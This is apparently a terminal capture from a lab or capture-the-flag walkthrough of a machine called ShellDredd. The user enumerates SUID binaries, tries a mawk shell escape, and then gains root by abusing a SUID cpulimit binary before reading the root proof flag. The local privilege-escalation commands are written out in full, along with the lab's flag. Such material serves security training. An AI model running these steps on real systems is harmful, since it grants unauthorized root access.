 hannah@ShellDredd:~$ find / -perm -4000 2>/dev/null
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/umount
/usr/bin/mawk
/usr/bin/chfn
/usr/bin/su
/usr/bin/chsh
/usr/bin/fusermount
/usr/bin/cpulimit
/usr/bin/mount
/usr/bin/passwd
hannah@ShellDredd:~$ /usr/bin/mawk 'BEGIN {system("/bin/sh")}'
$ whoami
hannah
$ mawk 'BEGIN {system("/bin/sh")}'
$ exit
$ ^C
$
$ cpulimit -l 100 -f -- /bin/sh -p
Process 1195 detected
# whoami
root
# cat /root/proof.txt
0f05051619d91e9c77a048dbeec76fe6
#